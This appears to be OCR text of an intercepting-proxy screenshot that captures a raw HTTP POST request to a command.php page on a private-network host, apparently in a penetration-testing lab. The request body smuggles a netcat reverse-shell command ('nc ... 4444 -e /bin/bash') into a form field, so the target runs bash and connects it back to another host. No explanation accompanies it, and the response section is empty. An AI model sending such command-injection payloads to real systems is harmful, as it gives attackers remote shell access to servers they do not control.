 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.130.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://192.168.130.144
10 Connection: keep-alive
11 Referer: http://192.168.130.144/command.php
12 Cookie: PHPSESSID=e2gce0a94rg57bu7bd9f19qtn1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 radio=nc+192.168.130.128+4444+-e+/bin/bash&submit=Run
Response